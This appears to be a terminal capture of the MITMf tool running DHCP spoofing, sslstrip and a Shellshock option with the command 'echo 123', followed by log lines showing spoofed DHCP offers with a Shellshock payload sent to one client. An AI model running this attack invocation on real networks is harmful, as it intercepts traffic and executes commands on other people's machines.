 mitmf git:(master) ✗➜ python mitmf.py --spoof --dhcp -i eth0 --shellshock "echo 123"
[*] user_agents library missing! User-Agent parsing will be disabled!
[*] MITMf v0.9 started... initializing plugins
[*] DHCP Spoofing enabled
[*] Spoof plugin online
[*] Setting up iptables
[*] sslstrip v0.9 by Moxie Marlinspike running...
[*] sergio-proxy v0.2.1 online
2015-03-06 10:14:00 Got DHCP DISCOVER from: 00:0c:29:48:e3:a4 xid: 0x4c266c2b
2015-03-06 10:14:00 Sending DHCP OFFER
2015-03-06 10:14:00 Got DHCP REQUEST from: 00:0c:29:48:e3:a4 xid: 0x4c266c2b
2015-03-06 10:14:00 Sending DHCP ACK with shellshock payload
2015-03-06 10:14:07 Got DHCP DISCOVER from: 00:0c:29:48:e3:a4 xid: 0xa20fed6eL
2015-03-06 10:14:07 Sending DHCP OFFER
2015-03-06 10:14:07 Got DHCP REQUEST from: 00:0c:29:48:e3:a4 xid: 0xa20fed6eL
2015-03-06 10:14:07 Sending DHCP ACK with shellshock payload